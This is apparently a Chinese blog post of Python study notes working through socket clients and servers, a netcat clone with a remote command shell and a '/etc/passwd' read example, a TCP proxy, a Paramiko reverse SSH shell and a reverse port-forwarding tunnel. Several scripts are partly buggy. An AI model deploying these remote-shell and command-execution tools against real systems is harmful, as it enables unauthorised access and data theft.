您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
寫在最前面的話:很早之前就想學python了,趁著買來了書,打算開始python學習之旅。先說下我的工具:使用的是sublime text3編輯器,主要使用的網站是廖雪峰老師
的網站,借鑒了很多ODboy博客中的知識點。
tcp客戶端
#!/usr/bin/env python3
# -*- code: utf-8 -*-

import socket
target_host="www.baidu.com"
target_port=80
client=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
#AF_INET表示IPv4, socket.SOCK_STREAM 表示TCP協議
client.connect((target_host,target_port))
#參數是一個元祖,包含地址和端口號。
client.send(b"GET / HTTP/1.1\r\nHost: baidu.com\r\n\r\n")
response=client.recv(4096)
print (response)
client.close

UDP客戶端
#!/usr/bin/env python3
# -*- code: utf-8 -*-
target_host="127.0.0.1"
target_port=12345
client=socket(AF_INET,SOCK_DGRAM)
client.sendto("BBC".encode("utf-8"),(target_host,target_port))
print(client.recvfrom(4096).decode("utf-8"))
client.close()
這兩個是客戶端是比較簡單的,只有簡單的連接功能,由于沒有找到合適的UDP客戶端,這里直接監聽本機端口來連接。
TCP服務端
#!/usr/bin/env python3
#coding=utf8

from socket import *
from time import ctime
import os
import threading


bufsize = 1024
addr = ('0.0.0.0',13140)
# 定義socket類型,網絡通信
server=socket(AF_INET,SOCK_STREAM)
server.bind(addr)
server.listen(5)
print("listening on",addr)

def handle_client(client_socket):
    request=client_socket.recv(1024)
    print("received:%s" %request)
    client_socket.send(bytes("ACK!".encode("utf-8")))
    client_socket.close()

while True:
# client是客戶端的socket對象,add是地址加端口,此client等于函數中的client_socket
    client,add1=server.accept()
    print("accpet connection from:%s:%d" %(add1[0],add1[1]))
# 用于線程化的args參數。線程應該是一個元組,所以應該是client,
    client_handle=threading.Thread(target=handle_client,args=(client,))
    client_handle.start()

這是連接服務端的代碼,跟tcp和udp客戶端有些小區別。
#coding=utf8
from socket import *

host="127.0.0.1"
port=13140
data=input("輸入要發送的信息:")
client=socket(AF_INET,SOCK_STREAM)
print("正在連接...")
client.connect((host,port))
client.send(data.encode("utf-8"))
print ("Connected from ",client.getsockname())
print ("Connected to ",client.getpeername())
print(client.recv(4096).decode("utf-8"))
本地服務端:

本地客戶端:

取代netcat
#!/usr/bin/env python3
#coding=utf-8
import sys
from socket import *
import getopt  #用來處理命令行參數
import threading
import subprocess #啟動一個shell,并控制輸入輸出

#-e和-p有問題,mac下運行沒什么問題,win下有問題,運行的命令會出現問題。
listen             = False
command            = False
upload             = False
execute            = ""
target             = ""
upload_destination = ""
port               = 0

def usage():
    print("netcat")
    print("Usage:nc_hacker.py -t target_host -p target_port")
    print("-l --listen                - listen on [host]:[port] for incoming connections")
    print("-e --execute=ile_to_run   - execute the given file upon receiving a connection")
    print("-c --command               - initialize a command shell")
    print("-u --upload=destination    - upon receiving connection upload a file and write to [destination]")
    print("Examples: ")
    print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -c")
    print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -u c:\\target.exe")
    print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -e \"cat /etc/passwd\"")
    print("echo 'ABCDEFGHI' | ./nc_hacker.py -t 192.168.11.12 -p 135")
    sys.exit(0)
#主函數
def main():
    global listen
    global port
    global execute
    global command
    global upload_destination
    global target
    #沒有輸入值就顯示菜單
    if not len(sys.argv[1:]):
        usage()
    try:
        #getopt模塊處理命令行,
        #h后面沒有冒號:表示后面不帶參數,p:和i:后面有冒號表示后面需要參數
        #help后面沒有等號=,表示后面不帶參數,有=,表示后面需要參數
        #返回值options是個包含元祖的列表,每個元祖是分析出來的格式信息,比如[('-i','127.0.0.1'),('-p','80')]
        #args 是個列表,包含那些沒有‘-’或‘--’的參數,比如:['55','66']
        opts,args=getopt.getopt(sys.argv[1:],"hle:t:p:cu:",["help","listen","execute","target","port","command","upload"])
    except getopt.GetoptError as err:
        print(str(err))
        usage()
    for o,a in opts:
        if o in("-h","--help"):
            usage()
        elif o in("-l","--listen"):
            listen=True
        elif o in("-e","--execute"):
            execute=a
        elif o in("-c","--command"):
            command=True
        elif o in("-u","--upload"):
            upload_destination=a
        elif o in("-t","--target"):
            target=a
        elif o in("-p","--port"):
            port=int(a)
        else:
            print("unhandled option")
    # 從標準輸入中發送數據
    if not listen and len(target) and port > 0:
        # 讀取輸入的數據
        # 這里將阻塞,發送ctrl-d使用
        buffer=input()#sys.stdin.read()
        # 發送數據
        client_sender(buffer)
    # 進行監聽
    if listen:
        print('the server is listening on %s:%d' %(target,port))
        server_loop()
# 客戶端代碼
def client_sender(buffer):
        client = socket(AF_INET, SOCK_STREAM)
        try:
            print("start connecting...")
            client.connect((target,port))
            print("connected")
            #如果我們檢測到來自stdin的輸入。
            #如果不是,我們就等待用戶輸入。
            if len(buffer):
                client.send(buffer)
            while True:
                # 等待數據回傳
                recv_len = 1
                response = ""
                print("waiting response:")
                while recv_len:
                    data     = client.recv(4096)
                    recv_len = len(data)
                    response+= data.decode("utf-8")
                    if recv_len < 4096:
                        break
                print(response,end="")
                # 等待更多輸入
                buffer = input("")
                buffer += "\n"
                client.send(buffer.encode("utf-8"))
        except:
                print("[*] Exception! Exiting.")
                # 斷開連接
                client.close()
# 服務端代碼
def server_loop():
        global target,port

        # 如果沒有定義目標,就監聽所有接口
        if not len(target):
            target = "0.0.0.0"
        server = socket(AF_INET,SOCK_STREAM)
        server.bind((target,port))
        server.listen(5)

        while True:
            client_socket, addr = server.accept()
            # print(client_socket)<socket._socketobject object at 0x107552d00>
            # 分出一個線程來處理新的客戶端
            client_thread = threading.Thread(target=client_handler,args=(client_socket,))
            client_thread.start()
# -c命令
def run_command(command):
        # 返回從字符串末尾刪除所有字符串的字符串(默認空白字符)的副本
        command = command.rstrip()
        # 運行命令并將輸出返回
        try:
            #subprocess.STDOUT是拋出異常。
            output = subprocess.check_output(command,stderr=subprocess.STDOUT, shell=True)
        except:
            output = "Failed to execute command.\r\n"
        # 將輸出發送
        return output
# 處理傳入的客戶端連接
def client_handler(client_socket):
        global upload,execute,command
        # 檢測上傳文件
        if len(upload_destination):
                # 讀取所有的字節并寫入
                file_buffer = ""
                # 持續讀取數據直到沒有數據可用為止,有問題
                while True:
                        data = client_socket.recv(1024)
                        if not data:
                                break
                        else:
                                file_buffer += data
                # 現在我們取這些字節并試著把它們寫出來。
                try:
                        print('opening')
                        file_descriptor = open(upload_destination,"wb")
                        file_descriptor.write(file_buffer)
                        print('written')
                        file_descriptor.close()

                        # 確認文件是否上傳
                        client_socket.send("Successfully saved file to %s\r\n" % upload_destination)
                except:
                        client_socket.send("Failed to save file to %s\r\n" % upload_destination)
        # 檢查命令執行
        if len(execute):
                # 運行命令
                output = run_command(execute)
                client_socket.send(output)
        # 如果需要一個命令shell,那我們進入另一個循環,。
        if command:
                while True:
                        # 跳出一個窗口
                        client_socket.send(b"<netcat:#> ")
                        #現在我們接收文件直到發現換行符(enter key)
                        cmd_buffer = ""
                        while "\n" not in cmd_buffer:
                                cmd_buffer += client_socket.recv(1024).decode("utf-8")
                        # 返還命令輸出
                        response = run_command(cmd_buffer)
                        # 返回相應數據
                        client_socket.send(response)
if __name__=="__main__":
    main()

本地服務端:

本地客戶端:

切換到python3后,netcat中有很多功能不完善,后期有時間要優化一下。
創建一個TCP代理
#!/usr/bin/env python3
#coding=utf-8
import sys
from socket import *
import threading


# 16進制導出函數
def hexdump(src, length=16):
    result = []
    # 判讀輸入是否為字符串
    digits = 4 if isinstance(src, str) else 2
    for i in range(0, len(src), length):
       # 將字符串切片為16個為一組
       s = src[i:i+length]
       # 用16進制來輸出,x是digits的值,表示輸出寬度
       hexa = ' '.join(["%0*X" % (digits, (x))  for x in s])
       # 用來輸出原值
       text = ''.join([chr(x) if 0x20 <= x < 0x7F else '.'  for x in s])
       #%-*s, 星號是length*(digits + 1)的值
       result.append( "%04X   %-*s   %s" % (i, length*(digits + 1), hexa, text) )
    print('\n'.join(result))
# 設置延時有問題,后續更改
def receive_from(connection):
    buffer = b""
    # 設置5s延遲,connection=socket(AF_INET, SOCK_STREAM)
    connection.settimeout(5)
    try:
            # 保持數據的讀取直到沒有數據或超時
            while True:
                    data = connection.recv(4096)
                    if not data:
                            break
                    buffer += data
    except:
        pass
    return buffer

# 對目標主機的請求數據進行修改
def request_handler(buffer):
    return buffer

# 對返回本地主機的響應數據進行修改
def response_handler(buffer):
    return buffer

def proxy_handler(client_socket, target_host, target_port, receive_first):

        # 連接目標主機
        target_socket = socket(AF_INET, SOCK_STREAM)
        target_socket.connect((target_host,target_port))

        # 必要時從目標主機接收數據
        if receive_first:
            target_buffer = receive_from(target_socket)
            hexdump(target_buffer)
            # 發送給我們的響應處理程序
            target_buffer = response_handler(target_buffer)
            # 如果要發送數據給本地客戶端,發送它
            if len(target_buffer):
                print("[<==] Sending %d bytes to localhost." % len(target_buffer))
                client_socket.send(target_buffer)

    # 現在我們從本地循環讀取數據,發送給遠程主機和本地主機
        while True:
            # 從本地讀取數據
            local_buffer = receive_from(client_socket)
            if len(local_buffer):
                print("[==>] Received %d bytes from localhost." % len(local_buffer))
                hexdump(local_buffer)
                # 發送給我們的本地請求
                local_buffer = request_handler(local_buffer)
                # 發送數據給目標主機
                target_socket.send(local_buffer)
                print("[==>] Sent to target.")

            # 接收響應的數據
            target_buffer = receive_from(target_socket)

            if len(target_buffer):
                print("[<==] Received %d bytes from target." % len(target_buffer))
                hexdump(target_buffer)
                # 發送到響應處理函數
                target_buffer = response_handler(target_buffer)
                # 將響應發送給本地socket
                client_socket.send(target_buffer)
                print("[<==] Sent to localhost.")

            # 兩邊沒有數據了,就關閉連接
            if not len(local_buffer) or not len(target_buffer):
                client_socket.close()
                target_socket.close()
                print("[*] No more data. Closing connections.")
                break

def server_loop(local_host,local_port,target_host,target_port,receive_first):
        server = socket(AF_INET, SOCK_STREAM)
        try:
                server.bind((local_host,local_port))
        except:
                print("[!!] Failed to listen on %s:%d" % (local_host,local_port))
                print("[!!] Check for other listening sockets or correct permissions.")
                sys.exit(0)

        print("[*] Listening on %s:%d" % (local_host,local_port))

        server.listen(5)

        while True:
                client_socket, addr = server.accept()
                # 本地連接信息
                print("[==>] Received incoming connection from %s:%d" % (addr[0],addr[1]))
                # 開啟線程和目標主機通信
                proxy_thread = threading.Thread(target=proxy_handler,args=(client_socket,target_host,target_port,receive_first))
                proxy_thread.start()

def main():
    if len(sys.argv[1:]) != 5:
        print("Usage: ./proxy.py [localhost] [localport] [targethost] [targetport] [receive_first]")
        print("Example: ./proxy.py 127.0.0.1 9000 10.12.132.1 9000 True")
        sys.exit(0)
    # 本地參數
    local_host  = sys.argv[1]
    local_port  = int(sys.argv[2])
    # 目標參數
    target_host = sys.argv[3]
    target_port = int(sys.argv[4])

    receive_first = sys.argv[5]

    if "True" in receive_first:
        receive_first = True
    else:
        receive_first = False

    # 開始監聽
    server_loop(local_host,local_port,target_host,target_port,receive_first)

main()代理服務器:

本地客戶端連接:

這個16進制導出函數非常漂亮,花了很多時間在上面學習。
系統中處理數據都是unicode(也就是Python3中的str), 而傳輸數據用的都是UTF-8(Python3中bytes)
wireshark抓包的時候需要干凈的主機(除了需要抓包的應用程序,其他的都不要),而TCP代理可以讓你看清楚單個的數據包,可以更好的幫助你了解未知的協議以及其他的信息。
通過Paramiko使用SSH

SSH服務端:
#!/usr/bin/env python3
# coding=utf-8
from socket import *
import paramiko
import threading
import sys

#http://freeloda.blog.51cto.com/2033581/1216176
# 使用命令生成私鑰openssl genrsa -out rsa_private_key.pem 1024,經過抓包,發現是加密的
#http://www.jb51.net/article/70036.htm
host_key=paramiko.RSAKey(filename='rsa_private_key.pem')

class Server(paramiko.ServerInterface):
    def __init__(self):
        # 執行start_server()方法首先會觸發Event,如果返回成功,is_active返回True
        self.event=threading.Event()
    # 當認證成功,client會請求打開一個Channel
    def check_channel_request(self, kind, chanid):
        if kind=='session':
            return paramiko.OPEN_SUCCEEDED
        return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED
    # 當is_active返回True,進入到認證階段
    def check_auth_password(self,username,password):
        if (username=='Star') and (password=='123'):
            return paramiko.AUTH_SUCCESSFUL
        return paramiko.AUTH_FAILED

server=sys.argv[1]
ssh_port=int(sys.argv[2])

# 建立服務端socket
try:
    sock = socket(AF_INET, SOCK_STREAM)
    # SOL_SOCKET    意思是正在使用的socket選項。
    # SO_REUSEADDR  當socket關閉后,本地端用于該socket的端口號立刻就可以被重用
    # 1    表示將SO_REUSEADDR標記為TRUE,操作系統會在服務器socket被關閉或服務器進程終止后馬上釋放該服務器的端口,否則操作系統會保留幾分鐘該端口。
    sock.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1)
    sock.bind((server, ssh_port))
    sock.listen(100)
    print('[+] Listening for connection ...')
    client, addr = sock.accept()
except Exception as e:
    print ('[-] Listen failed: ' + str(e))
    sys.exit(1)
print ('[+] Got a connection!')

try:
    # 用sock.accept()返回的socket實例化Transport
    bhSession = paramiko.Transport(client)
    # 添加一個RSA密鑰加密會話
    bhSession.add_server_key(host_key)
    server = Server()
    try:
        # 啟動SSH服務端
        bhSession.start_server(server=server)
    except paramiko.SSHException as x:
        print ('[-] SSH negotiation failed.')
    chan = bhSession.accept(20)     # 等待客戶端開啟通道,超時時間為20s
    # accept(timeout=None)
    # Return the next channel opened by the client over this transport, in server mode. If no channel is opened before the given timeout, None is returned.
        # Parameters:   timeout (int) – seconds to wait for a channel, or None to wait forever
        # Returns:  a new Channel opened by the client
    # http://docs.paramiko.org/en/1.15/api/transport.html
    print ('[+] Authenticated!')
    print (chan.recv(1024))
    chan.send(b'Welcome to ssh')
    while True:
        try:
            command= input("Enter command: ").strip('\n')
            if command != 'exit':
                # 輸入值編碼
                chan.send(command.encode("utf-8"))
                # 接收值編碼
                print(chan.recv(1024).decode("utf-8") + '\n')
            else:
                chan.send(b'exit')
                print ('exiting')
                bhSession.close()
                #正常情況沒有輸出,這里讓它報出異常
                raise Exception ('exit')
        except KeyboardInterrupt:
            bhSession.close()
except Exception as e:
    print ('[-] Caught exception: ' + str(e))
    try:
        bhSession.close()
    except:
        pass
    sys.exit(1)
ssh客戶端:
#!/usr/bin/env python3
#coding=utf-8

import threading
import paramiko
import subprocess

def ssh_command(ip,user,passwd,command):
    # 建立一個sshclient對象
    client = paramiko.SSHClient()
    # client.load_host_keys("路徑")
    # 允許將信任的主機自動加入到host_allow列表,此方法必須放在connect方法的前面
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    # 連接服務器
    client.connect(ip, username=user, password=passwd)
    ssh_session = client.get_transport().open_session()
    if ssh_session.active:
        ssh_session.send(command.encode("utf-8"))
        # 輸出banner信息
        print(ssh_session.recv(1024).decode("utf-8"))
        while True:
            # 從服務端獲得命令
            command =ssh_session.recv(1024).decode("utf-8")
            try:
                cmd_output = subprocess.check_output(command,shell =True)
                ssh_session.send(cmd_output)
            except Exception as e:
                ssh_session.send(str(e).encode("utf-8"))
        client.close()
    return
    #如何讓command輸出字符串
ssh_command("192.168.3.110","Star","123","ClientConnected")
在本地我生成了一個私鑰,沒有生成公鑰,然后就可以秘鑰連接了:
openssl genrsa -out rsa_private_key.pem 2048
ssh客戶端:

ssh服務端:

我把服務端放在了我的Win10上,可以看到獲取到了mac上的shell。這里是反向鏈接,是放在目標主機上的是客戶端。
ssh隧道
#!/usr/bin/env python3
#coding=utf-8

import paramiko
import sys
import socket
from optparse import OptionParser
import threading
import getpass
import os
import select

SSH_PORT = 22
DEFAULT_PORT = 4000
g_verbose = True

HELP = """\
Set up a reverse forwarding tunnel across an SSH server, using paramiko. A
port on the SSH server (given with -p) is forwarded across an SSH session
back to the local machine, and out to a remote site reachable from this
network. This is similar to the openssh -R option.
"""

def get_host_port(spec, default_port):
    # 解析'主機名:22'到主機和端口,端口可選。
    args = (spec.split(':', 1) + [default_port])[:2]
    args[1] = int(args[1])
    return args[0], args[1]
# https://www.ibm.com/developerworks/cn/linux/l-cn-sshforward/index.html
def main():
    # 傳入參數,server指ssh服務器,remote指要連接的服務器
    # options,它是一個對象,保存有命令行參數值。知道命令行參數名,就可以訪問其對應的值:options.file
    options,server,remote = parse_options()
    password = None
    if options.readpass:
        password = getpass.getpass("Enter SSH password:")
    # 建立一個sshclient對象
    client = paramiko.SSHClient()
    # 加載本地的known_hosts文件,紀錄連到對方時,對方給的host key。每次連線時都會檢查
    # 目前對方給的host key與紀錄的host key是否相同,可以簡單驗證連結是否又被詐騙等相關事宜。
    client.load_system_host_keys()
    # 用ssh連接遠程主機時,第一次連接時會提示是否繼續進行遠程連接,選擇yes
    # 這里主動幫你選上yes
    client.set_missing_host_key_policy(paramiko.WarningPolicy())

    verbose("Connecting to ssh host %s:%d ..." %(server[0], server[1]))

    try:
        client.connect(server[0],server[1],username = options.user,key_filename =\
        options.keyfile,look_for_keys = options.look_for_keys,password = password)
    except Exception as e:
        print("*** Failed to connect to %s:%d:%r" %(server[0],server[1],e))
        sys.exit(1)

    verbose("Now forwarding remote port %d to %s:%d ..." %((options.port),\
        remote[0],remote[1]))

    try:
        #get_transport返回用于此目的的底層傳輸SSH連接。這可以被用于執行低級別的任務,如打開特定的通道。
        #client.get_transport=實例化transport
        reverse_forward_tunnel(options.port,remote[0],remote[1],client.get_transport())
    except KeyboardInterrupt:
        print("C-c: Port forwarding stopped.")
        sys.exit(0)

def verbose(s):
    if g_verbose:
        print(s)

def reverse_forward_tunnel(server_port, remote_host, remote_port, transport):
    # request_port_forward  ==> 把端口數據的發送和接收通過新的傳輸通道轉發出去
    transport.request_port_forward("", server_port)
    while True:
        chan = transport.accept(1000)
        if chan is None:
            continue
        thr = threading.Thread(target=handler, args=(chan, remote_host, remote_port))
        thr.setDaemon(True)
        thr.start()

def handler(chan, host, port):
    sock = socket.socket()
    try:
        sock.connect((host, port))
    except Exception as e:
        verbose("Forwarding request to %s:%d failed: %r" % (host, port, e))
        return

    verbose("Connected!  Tunnel open %r -> %r -> %r" % (chan.origin_addr,\
        chan.getpeername(), (host, port)))

    while True:
        # http://www.cnblogs.com/alex3714/p/4372426.html
        # select通過單進程實現同時處理多個非阻塞的socket連接。
        # 可以為系統底層中接收就緒一個消息后就會標注一個記號,我們讀取到記號后采取相應的動作。
        # 這里實現了channel與sock的數據交換。
        r, w, x = select.select([sock, chan], [], [])
        if sock in r:
            data = sock.recv(1024)
            if len(data) == 0:
                break
            chan.send(data)
        if chan in r:
            data = chan.recv(1024)
            if len(data) == 0:
                break
            sock.send(data)
    # 停止發送和接收數據
    chan.close()
    sock.close()
    verbose("Tunnel closed from %r" % (chan.origin_addr,))

def parse_options():
    global g_verbose
    # http://blog.csdn.net/cclarence/article/details/50964316
    # 解析命令行參數,dest的值是options點后面加的值
    parser = OptionParser(usage='usage: %prog [options] <ssh-server>[:<server-port>]',
                          version='%prog 1.0', description=HELP)
    parser.add_option('-q', '--quiet', action='store_false', dest='verbose', default=True,
                      help='squelch all informational output')
    parser.add_option('-p', '--remote-port', action='store', type='int', dest='port',
                      default=DEFAULT_PORT,
                      help='port on server to forward (default: %d)' % DEFAULT_PORT)
    parser.add_option('-u', '--user', action='store', type='string', dest='user',
                      default=getpass.getuser(),
                      help='username for SSH authentication (default: %s)' % getpass.getuser())
    parser.add_option('-K', '--key', action='store', type='string', dest='keyfile',
                      default=None,
                      help='private key file to use for SSH authentication')
    parser.add_option('', '--no-key', action='store_false', dest='look_for_keys', default=True,
                      help='don\'t look for or use a private key file')
    parser.add_option('-P', '--password', action='store_true', dest='readpass', default=False,
                      help='read password (for key or password auth) from stdin')
    parser.add_option('-r', '--remote', action='store', type='string', dest='remote', default=None, metavar='host:port',
                      help='remote host and port to forward to')
    options, args = parser.parse_args()

    if len(args) != 1:
        parser.error('Incorrect number of arguments.')
    if options.remote is None:
        parser.error('Remote address required (-r).')
    g_verbose = options.verbose
    server_host, server_port = get_host_port(args[0], SSH_PORT)
    remote_host, remote_port = get_host_port(options.remote, SSH_PORT)
    return options, (server_host, server_port), (remote_host, remote_port)

if __name__ == '__main__':
    main()
路由器的登錄頁面

這里是用mac連接kali的機子,然后在kali上查看路由器的登錄頁面。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。